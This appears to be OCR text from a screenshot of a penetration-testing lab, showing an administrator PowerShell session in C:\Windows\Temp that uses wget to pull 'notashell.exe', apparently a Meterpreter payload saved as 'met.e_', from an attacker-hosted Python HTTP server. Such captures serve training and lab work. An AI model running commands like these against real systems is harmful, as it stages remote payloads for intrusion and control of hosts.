 10.200.24.219
En
12:55 AM
10.200.24.219 ×
Administrator: cmd.exe (running as THROWBACK-PROD\admin-petersj) - powershell
C:\Windows\Temp>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\Temp> wget "http://10.50.22.5:8000/notashell.exe"
StatusCode : 200
StatusDescription : OK
Content : {77, 90, 144, 0...}
RawContent : HTTP/1.0 200 OK
Content-Length: 73802
Content-Type: application/x-msdos-program
Date: Sun, 06 Sep 2020 04:55:32 GMT
Last-Modified: Sun, 06 Sep 2020 01:56:36 GMT
Server: SimpleHTTP/0.6 Python/3.8....
Headers : {[Content-Length, 73802], [Content-Type, application/x-msdos-program], [Date, Sun, 06
Sep 2020 04:55:32 GMT], [Last-Modified, Sun, 06 Sep 2020 01:56:36 GMT]...}
RawContentLength : 73802
PS C:\Windows\Temp> wget "http://10.50.22.5:8000/notashell.exe" -o met.e_